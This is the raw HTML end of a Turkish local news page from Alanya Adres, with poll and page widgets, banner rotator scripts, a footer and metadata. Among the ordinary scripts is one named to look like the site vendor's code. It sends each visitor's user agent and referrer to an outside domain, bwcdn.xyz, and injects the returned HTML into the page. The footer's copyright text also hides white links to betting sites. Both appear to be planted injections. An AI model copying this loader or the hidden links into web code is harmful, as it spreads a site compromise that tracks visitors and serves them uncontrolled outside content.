            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/genel/manavgatta-cam-kese-bocegi-kabusu-600-cami-kuruttular-h86658.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/genel/manavgatta-cam-kese-bocegi-kabusu-600-cami-kuruttular-h86658.html" title="Manavgat’ta çam kese böceği kabusu: 600 çamı..."  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2023/10/manavgatta_cam_kese_bocegi_kabusu_600_cami_kuruttular_h86658_a43b8.jpeg" alt="Manavgat’ta çam kese böceği kabusu: 600 çamı..." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/genel/manavgatta-cam-kese-bocegi-kabusu-600-cami-kuruttular-h86658.html" title="Manavgat’ta çam kese böceği kabusu: 600 çamı..."  target="_blank" class="title">Manavgat’ta çam kese böceği kabusu: 600 çamı...</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/genel" title="Genel"  target="_blank" class="text-muted">Genel</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Sports,Soccer",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/spor\/ozel-gunde-efelerimizle-bulusuyoruz-h86657.html"
    },
    "headline": "\u2018\u00d6zel g\u00fcnde Efelerimizle bulu\u015fuyoruz\u2019",
    "name": "\u2018\u00d6zel g\u00fcnde Efelerimizle bulu\u015fuyoruz\u2019",
    "articleBody": "\r\nCumhuriyet\u2019imizin bir asr\u0131 geride b\u0131rakaca\u011f\u0131 29 Ekim g\u00fcn\u00fc, Axa Sigorta Efeler liginde nama\u011flup 4. ma\u00e7\u0131m\u0131za Hatay B\u00fcy\u00fck\u015fehir Belediyespor\u2019a kar\u015f\u0131 Atat\u00fcrk Spor salonunda \u00e7\u0131kaca\u011f\u0131z. Bu \u00f6zel g\u00fcnde Alanya\u2019m\u0131z\u0131n Efelerini desteklemek ve 29 Ekim co\u015fkusunu hep beraber ya\u015famak ad\u0131na b\u00fct\u00fcn halk\u0131m\u0131z\u0131 trib\u00fcnlere davet ediyoruz. Kar\u015f\u0131la\u015fmam\u0131z \u00fccretsiz olup Biliyoruz ki Belediyespor kul\u00fcb\u00fc olarak en b\u00fcy\u00fck destek\u00e7imiz halk\u0131m\u0131zd\u0131r.",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2023\/10\/ozel_gunde_efelerimizle_bulusuyoruz_h86657_7f7ae.jpeg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2023-10-27T11:19:01+03:00",
    "dateModified": "2023-10-27T11:19:01+03:00",
    "genre": "news",
    "wordCount": 94,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=1436563172"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=1250470747"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=383853697"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1184685089"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1233901749"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=915624606"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=820231143"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=1502793575"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=176577114"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=1816889499"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=792580022"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=859355087"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('86657', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='86657']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
